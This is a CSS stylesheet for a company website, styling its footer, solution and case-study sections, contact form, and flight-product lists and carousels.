.footer .foot-dt{margin-top:20px}
.footer .foot-form{margin-top:10px}
.footer .foot-form input{width:215px;height:31px;padding:0 10px;font-size:12px;border-top:solid 1px #707070;border-left:solid 1px #707070;border-bottom:solid 1px #707070;border-radius:3px;border-right:none;display:inline-block;vertical-align:middle;background:transparent;color:#9fa3a6}
.footer .foot-form button{width:45px;height:31px;display:inline-block;vertical-align:middle;margin-left:-3px;cursor:pointer;border:none;background:url(../images/in-dyjt.png) #999999 no-repeat center center;border-radius:0px 3px 3px 0px;transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}
.footer .foot-form button:hover{background:url(../images/in-dyjt.png) #eeeeee no-repeat center center}
.footer .foot-dy h3{font-size:16px;color:#ffffff}
.footer .foot-dy p{font-size:14px;line-height:28px;color:#9fa3a6;margin-top:20px}
.footer .foot-time,.footer .foot-contact{padding-top:92px}
.footer .foot-time img{display:inline-block;vertical-align:middle;width: 75px;}
.footer .foot-time p,.footer .foot-time p a{font-size:12px;color:#9fa3a6;display:inline-block;vertical-align:middle}
.footer .foot-time p{padding-left:20px}
.footer .foot-time p a{padding-right:20px}
.footer .foot-bot{padding-top:19px}
.footer .foot-bot-left{align-items:center}
.footer .foot-bot-left p,.footer .foot-bot-left p a,.footer .foot-bot-left .foot-bot-a a{font-size:12px;line-height:21px;color:#9fa3a6}
.footer .foot-bot-left p{display:inline-block}
.footer .foot-bot-a{padding-left:50px}
.footer .foot-bot-a li{padding-right:46px;position:relative}
.footer .foot-bot-a li:first-child::after{content:"";width:1px;height:12px;position:absolute;top:50%;left:77%;transform:translate(-77%,-50%);-o-transform:translate(-77%,-50%);-webkit-transform:translate(-77%,-50%);-ms-transform:translate(-77%,-50%);-moz-transform:translate(-77%,-50%);border:1px solid transparent;display:inline-block;vertical-align:middle;margin-right:8px;background:#9fa3a6}
.footer .share-list a{position:relative;display:inline-block;vertical-align:top;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;margin-right:18px;opacity:1 !important}
.footer .share-list a:last-child{margin-right:0px}
.footer .share-list a i{font-size:35px;opacity:1 !important;color:#9FA3A6}
.footer .share-list a i:hover{color:#fff}
.footer .share-list>a>img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.footer .share-list .share-ewm{position:absolute;bottom:100%;left:50%;z-index:10;width:111px;padding-bottom:5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:20px;visibility:hidden;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0}
.footer .share-list .share-ewm:after{position:absolute;bottom:-7px;left:45%;-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);-o-transform:translateX(-45%);transform:translateX(-45%);content:"";width:20px;height:13px;background:url(../images/ewmjt.png)no-repeat center center}
.footer .share-list .share-ewm img{width:100%}
.footer .share-list a:hover .share-ewm{margin-bottom:0px;visibility:inherit;opacity:1}
.footer .footer-plogo img{margin:0}
.footer .footer-subnav{display:none}
.footer .footerphone-menu{flex-wrap:wrap;margin-top:25px}
.footer .footerphone-menu li{position:relative;width:100%;padding:5px 0;cursor:pointer;border-bottom:1px solid #464646}
.footer .footerphone-menu li:first-child{border-top:1px solid #464646}
.footer .footerphone-menu h3{line-height:40px;position:relative}
.footer .footerphone-menu h3 i{position:absolute;top:0;right:0;height:100%;width:80px}
.footer .footerphone-menu h3 i::before{content:'';position:absolute;top:50%;height:2px;width:15px;background:#fff;margin-top:-1px;right:11px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.footer .footerphone-menu h3 i::after{content:'';position:absolute;top:50%;height:15px;width:2px;background:#fff;margin-top:-7px;right:17px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.footer .footerphone-menu h3 a{font-size:16px;color:#fff}
.footer .footer-subnav a{font-size:16px;color:#b6b6b6;display:block;line-height:25px}
.footer .footerphone-menu h3.cur i::before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.footer .footerphone-menu h3.cur i::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.footer .foot-bot-right .btn-language{display:block}
.footer .footer-phone .foot-contact,.footer .footer-phone .foot-bot-right{padding-top:15px;padding-right:15px}
.footer .footer-phone .foot-contact{width:80%}
.footer .footer-phone .foot-dy{width:100%;margin-top:25px;float:initial}
.footer .footer-phone .foot-form input,.footer .footer-phone .foot-form button{height:45px;font-size:16px}
.footer .footer-phone .foot-form input{width:84.5%}
.footer .foot-form button{width:15%}
.footer .footer-phone .foot-form input::-webkit-input-placeholder{font-size:14px}
.footer .footer-phone .foot-form input::-webkit-input-placeholder{font-size:14px}
.footer .footer-phone .foot-form input::-moz-placeholder{font-size:14px}
.footer .footer-phone .foot-form input:-moz-placeholder{font-size:14px}
.footer .footer-phone .foot-form input:-ms-input-placeholder{font-size:14px}
.footer .footer-phone .foot-bot-left{margin-top:25px;padding:0 20px}
.footer .footer-phone .foot-bot-left p,.footer .footer-phone .foot-bot-left p a,.footer .footer-phone .foot-bot-left .foot-bot-a a{text-align:center;font-size:16px}
.footer .footer-phone .foot-bot-left .foot-bot-a{padding-top:10px}
.footer .footer-phone .foot-dy p{font-size:15px}
.footer .foot-bot-right .btn-language{position:relative}
.footer .footer-phone .btn-language .languagetit span{position:relative;font-size:15px}
.footer .footer-phone .btn-language a.tit{padding-right:6px;background:url(../images/in-yyicon.png) no-repeat right 50%}
.footer .footer-phone .btn-language{width:120px}
.footer .footer-phone .share-list a{margin-right:10px}
.footer .footer-phone .share-list a i{font-size:30px}
.footer .footer-phone .share-list .share-ewm{width:95px}
.footer .footer-phone .foot-share{text-align:center;text-align:right}
.footer .footer-phone .foot-share a{font-size:30px;color:#868686;opacity:1 !important;margin:0 !important;width:auto;height:auto !important;display:block;margin-right:12px !important;opacity:1;padding-left:0 !important}
.bshare-custom .bshare-weixin,.bshare-custom .bshare-twitter,.bshare-custom .bshare-facebook,.bshare-custom .bshare-sinaminiblog{background:none !important}
.bsBox{overflow:hidden !important}
.bsTop{width:100% !important}
.bsFrameDiv>div{height:210px !important;width:210px !important}
.banner-infontlist{width:100%;position:absolute;top:45%;transform:translateY(-45%);-moz-transform:translateY(-45%);-o-transform:translateY(-45%);-ms-transform:translateY(-45%);-webkit-transform:translateY(-45%)}
.banner-infont{float:left;width:100%;color:#fff}
.banner-infont h3{font-size:54px;font-weight:bold}
.banner-infont .banner-infont-p{font-size:24px;line-height:33px;color:#ffffff;margin-top:24px}
.solution{margin:67px auto 86px auto;position:relative}
.solution .solution-ul{width:100%;flex-wrap:wrap}
.solution .solution-ul li{width:48.5%;margin-right:19px;margin-top:19px;overflow:hidden;position:relative}
.solution .solution-ul li::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background:rgba(0,0,0,0.3);z-index:9}
.solution .solution-ul li:nth-child(2n){margin-right:0px}
.solution .solution-img{width:100%;overflow:hidden}
.solution .solution-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution .solution-ul li:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.solution .solution-font{width:100%;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);text-align:center;color:#ffffff;z-index:11}
.solution .solution-font h3{font-size:48px;font-weight:bold;text-align:center}
.solution .solution-font .solution-font-dec{font-size:18px;text-align:center;margin-top:29px}
.solution .solution-font .solution-a{font-size:18px;line-height:21px;color:#0f86ff;text-align:center;display:inline-block;vertical-align:middle;margin-top:31px;border-bottom:1px solid transparent;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution .solution-font .solution-a img{display:inline-block;vertical-align:middle;padding-left:4px}
.solution .solution-font .solution-a:hover{border-bottom:1px solid #0f86ff}
.solution-xj{position:relative;margin-top:101px}
.solution-list-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#000000}
.solution-list-dec{font-size:18px;line-height:28px;text-align:center;color:#898a8e;margin-top:9px}
.solution-xj .solution-xj-list1{position:relative}
.solution-xj .solution-list1-ul{width:100%;flex-wrap:wrap;margin-top:47px}
.solution-xj .solution-list1-ul li{width:49%;margin-right:10px;margin-top:7px;position:relative;background:transparent;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.solution-xj .solution-list1-ul li:nth-child(2n){margin-right:0px}
.solution-xj .solution-list1-tit{position:absolute;bottom:0;left:0;width:100%;height:59px;text-align:center;background:rgba(0,0,0,0.4);overflow:hidden;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}
.solution-xj .solution-list1-tit h3{font-size:24px;font-weight:bold;line-height:59px;color:#ffffff;text-align:center}
.solution-xj .solution-list1-img{position:relative;display:block;width:100%;opacity:1;overflow:hidden}
.solution-xj .solution-list1-font{position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden;z-index:10}
.solution-xj .solution-list1-font h3{font-weight:bold;text-align:center;font-size:24px;width:100%;position:absolute;top:0%;left:0%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden;opacity:0;filter:alpha(opacity=0);line-height:32px}
.solution-xj .solution-list1-font .solution-list1-fontdec{font-size:18px;text-align:center;width:100%;position:absolute;top:0%;left:0%;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out;overflow:hidden;opacity:0;filter:alpha(opacity=0);margin-top:19px;line-height:26px}
.solution-xj .solution-list1-ul li:hover .solution-list1-img{opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-font h3{color:#fff;top:44.5%;opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-fontdec{color:#fff;top:51.5%;opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-tit{opacity:0}
.solution-xj .solution-list1-ul li:hover .solution-list1-font{background:rgba(0,0,0,0.3);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.solution-ys{margin-top:99px;position:relative}
.solution-ys .solution-ys-list{flex-wrap:wrap;margin-top:55px}
.solution-ys .solution-ys-list li{position:relative;width:23.5%;margin-right:20px;background-color:#ffffff;padding:48px 33px 46px 33px}
.solution-ys .solution-ys-list li:nth-child(4n){margin-right:0px}
.solution-ys .solution-ys-icon{height:110px;text-align:center}
.solution-ys .solution-ys-list li:hover .solution-ys-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.solution-ys .solution-ys-font{margin-top:24px}
.solution-ys .solution-ys-tit{font-size:18px;text-align:center;color:#000000;margin-bottom:14px}
.solution-ys .solution-ys-dec{font-size:18px;color:#898a8e;line-height:22px}

/* ÃƒÂ©Ã¢â‚¬Â¦Ã‚ÂÃƒÂ¥Ã‚Â¥Ã¢â‚¬â€ÃƒÂ¤Ã‚ÂºÃ‚Â§ÃƒÂ¥Ã¢â‚¬Å“Ã‚Â */
.solution-cp{margin-top:98px;position:relative}
.solution-cp .solution-cpBtn{margin-top:47px}
.solution-cp .solution-cpBtn li{box-shadow:0px 0px 8px 1px rgba(202,202,202,0.18);flex:1;overflow:hidden;background:#fff}
.solution-cp .solution-cpBtn li:hover,.solution-cp .solution-cpBtn li.cur{background:#F8F9FC}
.solution-cp .solution-cpBtn a{width:100%;padding:20px 2px;display:block;font-size:18px;line-height:28px;text-align:center;color:#898a8e}
.solution-cp .solution-cpCont{padding-top:77px;background:#fff;padding-bottom:80px;padding-right:55px}
.solution-cp .solution-cpCont>li{display:none}
.solution-cp .solution-cpCont>li:first-child{display:block}
.solution-cp .solution-cpCont-li{align-items:center}
.solution-cp .solution-cpCont-img{width:41%}
.solution-cp .solution-cpCont-font{width:59%}
.solution-cp .solution-cpCont-fonttit{font-size:24px;line-height:28px;color:#000000;margin-bottom:8px}
.solution-cp .solution-cpCont-fontcont{font-size:18px;line-height:28px;color:#898a8e;margin-bottom:25px}
.solution-cp .solution-cpCont-a{font-size:18px;line-height:21px;color:#0066cc}
.solution-cp .solution-cpCont-a span,.solution-al .solution-al-a span,.loadmore:hover span{display:inline-block;vertical-align:middle}
.solution-cp .solution-cpCont-a img{display:inline-block;vertical-align:middle;padding-left:4px}
.solution-cp .solution-cp-swiperh3{font-size:18px;line-height:28px;color:#000000;margin-bottom:20px}
.solution-cp .solution-cp-swiper{margin-top:48px}
.solution-cp .solution-cp-swiperli{position:relative;width:100%}
.solution-cp .solution-cp-swiperli .swiper-container{width:100%}
.swiper-button-prev,.swiper-button-next{opacity:1 !important}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:initial !important;opacity:1 !important}
.solution-cp .solution-cp-swiperli .swiper-slide{width:13%}
.solution-cp .solution-cp-swiperli .swiper-button-prev,.solution-cp .solution-cp-swiperli .swiper-button-next{width:39px;height:39px;background:url(../images/fa-cpprev.png)no-repeat left center;left:0;right:auto}
.solution-cp .solution-cp-swiperli .swiper-button-next{background:url(../images/fa-cpnext.png)no-repeat right center;left:auto;right:0}
.solution-cp .solution-cp-swiperimg{min-height:85px;position:relative}
.solution-cp .solution-cp-swiperimg img{position:absolute;bottom:0;left:50%;transform:translate(-50%,0%)}
.solution-cp .solution-cp-swipertit{font-size:18px;line-height:28px;color:#0066cc;text-align:center;margin-top:21px}
.solution-al{position:relative;padding-top:91px;padding-bottom:69px}
.solution-al .solution-al-list .swiper-pagination-bullet{width:10px;height:10px;background:#FFFFFF;opacity:1;filter:alpha(opacity=100);border:1px solid #E8E8E8;display:none}
.solution-al .solution-al-list .swiper-pagination-bullet-active{border:1px solid #E8E8E8;background:#F0F0F0}
.solution-al .solution-al-list .swiper-slide{background-color:#ffffff;border-radius:0px 0px 10px 10px}
.solution-al .swiper-al-img{width:100%;overflow:hidden;max-height:240px}
.solution-al .swiper-al-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-font{padding:32px 22px 27px 27px}
.solution-al .solution-al-font .solution-al-dec{font-size:18px;line-height:28px;color:#313131}
.solution-al .solution-al-a{font-size:16px;padding-top:60px;line-height:21px;color:#313131;display:inline-block}
.solution-al .solution-al-a img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-a:hover img{padding-left:12px}
.solution-al .solution-al-list .swiper-slide{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-list .swiper-slide:hover{box-shadow:0px 0px 8px 1px rgba(202,202,202,0.18)}
.solution-al .solution-al-list .swiper-slide:hover .solution-al-dec{color:#E60012}
.solution-al .solution-al-list .swiper-slide:hover .swiper-al-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.solution-al .solution-al-list{padding-top:42px}
.loadmore{display:block;margin:32px auto 0 auto;font-size:18px;line-height:21px;color:#313131;text-align:center}
.loadmore img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.loadmore:hover img{padding-left:15px}
.solution-lx{position:relative;padding-top:76px;border-top:1px solid #e7e7e7;padding-bottom:85px}
.solution-lx .solution-lx-form{width:64.1%;margin:0 auto}
.solution-lx .solution-lx-ul{flex-wrap:wrap}
.solution-lx .solution-lx-ul li{width:48.76%;margin-right:20px;margin-bottom:20px}
.solution-lx .solution-lx-ul li:nth-child(2n){margin-right:0px}
.solution-lx .yh-input input{width:100%;border-radius:5px;border:solid 1px #cacaca;height:40px;font-size:18px;color:#c4c4c4;padding:5px 16px}
.solution-lx .solution-lx-label{font-size:18px;line-height:28px;margin-top:38px;color:#313131;display:block}
.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input::-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder,.layui-select-title input::-moz-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input:-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder,.layui-select-title input::-moz-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input:-ms-input-placeholder,.solution-lx .yh-input input:-ms-input-placeholder,.layui-select-title input:-ms-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input:-ms-input-placeholder,.contact-list .contact-list-rightUl li input:-ms-input-placeholder,.contact-list .contact-list-rightUl li textarea:-ms-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .solution-lx-bot .solution-lx-label{margin-top:15px}
.solution-lx .yh-text{border-radius:5px;border:solid 1px #cacaca;height:80px;padding:12px 16px}
.solution-lx .yh-text textarea{color:#c4c4c4;font-size:18px}
.solution-lx .solution-lx-submit{width:200px;margin:35px auto 0 auto;text-align:center}
.solution-lx .solution-lx-submit input{width:100%;height:40px;background-color:#535353;border-radius:5px;font-size:18px;line-height:40px;text-align:center;color:#ffffff;cursor:pointer;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-lx .solution-lx-submit:hover input{background:#E60012}
.solution-lx .solution-lx-select{width:100%}
.solution-lx-select .layui-form-item .layui-inline{margin-top:10px;width:32%;height:40px;border-radius:5px;border:solid 1px #cacaca;position:relative;margin-right:12px;margin-bottom:20px}
.solution-lx-select .layui-form-item .layui-inline:nth-child(3){margin-right:0px}
.layui-input{border:none;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;width:100%;background:none;line-height:41px;padding-left:17px;position:relative;color:#666666;font-size:18px;height:41px}
.layui-input,.layui-textarea{padding-right:0px}
.layui-main{width: 100% !important;}
.layui-form-item{width:100%;margin-bottom:0px}
.layui-form-select .layui-edge{/* border-left:1px solid #cacaca; *//* border-bottom:1px solid #cacaca; *//* height:9px; *//* width:9px; *//* transform:translate(2px,-2px) rotate(-45deg); *//* -webkit-transform:translate(2px,-2px) rotate(-45deg); *//* border-right:1px solid transparent; *//* border-top:1px solid transparent; *//* display:inline-block; */-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.layui-form-select .layui-edge{top:45%}
.layui-form-selected .layui-edge{margin-top:0px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}
.flight-list{position:relative}
.flight-list .flight-top{background-image:linear-gradient(0deg,#f8f8f8 0%,#ffffff 100%);padding: 40px 0 50px 0;}
.flight-list .flight-top-font{text-align:center;padding-top:50px}
.flight-list .flight-top-font .flight-top-h3{font-size:40px;line-height:55px;color:#373737;margin-top:4px;margin-bottom:4px}
.flight-list .flight-top-font .flight-top-h4{font-size:24px;line-height:28px;letter-spacing:3px;color:#898a8e;font-weight:lighter;margin-bottom:25px}
.flight-list .flight-top-font .flight-top-dec,.flight-list .flight-top-font .flight-top-dec p{font-size:18px;line-height:28px;color:#898a8e;font-weight:lighter}
.flight-list .flight-bot{margin: 50px auto 50px auto;}
.flight-list .flight-bot .flight-bot-ul{width:76.5%;margin:0 auto}
.flight-list .flight-bot .flight-bot-ul li{width:48.2%;height: 120px;border:solid 1px #cacaca;margin-right:35px;border-radius: 16px;}
.flight-list .flight-bot .flight-bot-ul li:last-child{margin-right:0px}
.flight-list .flight-bot .flight-bot-ul li:hover,.flight-list .flight-bot .flight-bot-ul li.cur{box-shadow: 0px 2px 2px 0px rgb(226 33 28 / 23%);border: solid 3px #e2211c;}
.flight-list .flight-bot .flight-bot-ul:last-child{margin-right:0px}
.flight-list .flight-bot .flight-bot-ul li a{width:100%;height:100%;padding: 35px 10px 30px 10px;display:block;}
.flight-list .flight-bot .flight-bot-a h3{font-size:18px;line-height:28px;font-weight:bold;text-align:center;color:#313131;margin-bottom:4px}
.flight-list .flight-bot .flight-bot-a p{font-size:18px;text-align:center;color:#898a8e}
.flight-list .flight-list-more{width:201px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;line-height:40px;text-align:center;display:block;margin: 50px auto 0 auto;color:#ffffff;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;}
.flight-list .flight-list-more:hover{background:#E60012}
.flight-list .flight-bot-cont li{display:none}
.flight-list .flight-bot-cont li:first-child{display:block}
.flightxfj-list{position:relative}
.flightxfj-list .flightxfj-list-top{background-image:linear-gradient(180deg,#fdfbfb 0%,#ebedee 100%);padding:162px 0 206px 0;position:relative}
.flightxfj-list .flightxfj-list-topLeft{width:34%}
.flightxfj-list .flightxfj-list-topRight{width:66%}
.flightxfj-list .flightxfj-topLeft-h3{font-size:46px;line-height:55px;color:#242424;font-weight:bold}
.flightxfj-list .flightxfj-topLeft-dec{font-size:16px;line-height:26px;letter-spacing:1px;color:#373737;margin-top:15px}
.flightxfj-list .flightxfj-topLeft-a{margin-top:45px}
.flightxfj-list .flightxfj-topLeft-a a{width:140px;height:50px;border:solid 1px #46494b;border-radius:25px;font-size:18px;line-height:50px;letter-spacing:1px;text-align:center;color:#000000;display:block;margin-right:24px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-topLeft-a a:hover{background-color:#e60012;border:solid 1px #e60012;border-radius:25px;color:#fff}
.flightxfj-list .flightxfj-topLeft-a a:last-child{margin-right:0px}
.flightxfj-list .flightxfj-list-topRight img{text-align:right;margin:0;float:right}
.flightxfj-list .flightxfj-list-pcmenu{background:#fff;padding:23px 0;position:relative;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-list-pcmenuFixed{position:fixed;top:0px;left:0;background:#fff;padding:20px 0;width:100%;margin:0 auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;z-index:100}
.needFixedTop{width:100%;max-width:initial;position:fixed !important;top:0;left:0;right:0;margin:auto;z-index:100;transition:all 0.5s}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft{width:30%}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{font-size:20px;line-height:21px;color:#090909}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight{width:70%}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:auto;margin-left:26px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li:first-child{margin-left:0px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight a{width:100%;display:block;font-size:16px;text-align:right;color:#666666;line-height:21px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#e60012}
.flightxfj-list .flightxfj-list-mobilemenu{display:none}
.flightxfj-list .flightxfj-swiper{margin-top:10px;position:relative}
.flightxfj-list .flightxfj-swiper .swiper-slide{position:relative;overflow:hidden}
.flightxfj-list .flightxfj-swiper .flightxfj-swiper-img{width:100%}
.flightxfj-list .flightxfj-swiper .flightxfj-swiper-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-swiper .swiper-slide:hover .flightxfj-swiper-img img,.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li:hover .flightxfj-zcjx-img img,.flighthyj-list .flighthyj-swiper .swiper-slide:hover .flighthyj-swiper-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{position:absolute;top:128px;left:104px;right:104px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:40px;line-height:55px;letter-spacing:1px;font-weight:bold;color:#000000;margin-bottom:22px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:18px;line-height:30px;color:#000000}
.flightxfj-list .flightxfj-swiper .swiper-button-next{background:url(../images/sxf-next.png) rgba(255,255,255,0) no-repeat center center;right:18.5%;left:auto}
.flightxfj-list .flightxfj-swiper .swiper-button-prev{background:url(../images/sxf-prev.png) rgba(255,255,255,0) no-repeat center center;left:18.5%;right:auto}
.flightxfj-list .flightxfj-swiper .swiper-button-prev,.flightxfj-list .flightxfj-swiper .swiper-button-next{width:45px;height:45px;border-radius:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-swiper .swiper-button-prev:hover{background:url(../images/sxf-prev.png) rgba(0,0,0,0.1) no-repeat center center}
.flightxfj-list .flightxfj-swiper .swiper-button-next:hover{background:url(../images/sxf-next.png) rgba(0,0,0,0.1) no-repeat center center}
.flightxfj-list .flightxfj-swiper .swiper-pagination-bullet{width:30px;height:3px;background-color:#ffffff;opacity:0.4;border-radius:initial}
.flightxfj-list .flightxfj-swiper .swiper-pagination-bullet-active{width:30px;height:3px;background-color:#ffffff;opacity:1}
.flightxfj-list .flightxfj-swiper .swiper-container-horizontal>.swiper-pagination-bullets,.flightxfj-list .flightxfj-swiper .swiper-pagination-custom,.flightxfj-list .flightxfj-swiper .swiper-pagination-fraction{bottom:30px}
.flightxfj-list .flightxfj-zcjx{padding-top:40px;position:relative;background:#fff;margin-top:10px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{width:100%;margin-top:68px;padding:0 100px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img{min-height:86px;overflow:hidden}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{flex:1;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li .flightxfj-zcjx-img img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:55px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{font-size:18px;font-weight:bold;text-align:center;line-height:30px;margin-bottom:13px;color:#000000}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li:hover .flightxfj-zcjx-fontH3{color:#e2211c;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:18px;text-align:center;line-height:30px;color:#000000}
.flightxfc-tit h3{font-weight:bold;font-size:40px;text-align:center;line-height:55px;letter-spacing:1px;color:#000000}
.flightxfj-list .flightxfj-font{background:#fff;position:relative;padding-top:70px;padding-bottom:45px}
.flightxfj-list .flightxfj-font dl{display:none}
.flightxfj-list .flightxfj-font dl:first-child{display:block}
.flightxfj-list .flightxfj-font dt,.flightxfj-list .flightxfj-font dd{font-size:14px;line-height:26px;color:#434343}
.flightxfj-list .flightxfj-font dd{position:relative;padding-left:5px}
.flightxfj-list .flightxfj-font dd::before{content:"";position:absolute;top:40%;left:0;transform:translateY(-40%);-o-transform:translateY(-40%);-ms-transform:translateY(-40%);-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);width:2px;height:2px;border-radius:100%;background:#434343}
.flightxfj-fwlc{position:relative;padding-top: 40px;padding-bottom: 6%;}
.flightxfj-fwlc .flightxfj-fwlc-ul{width:100%;flex-wrap:wrap;}
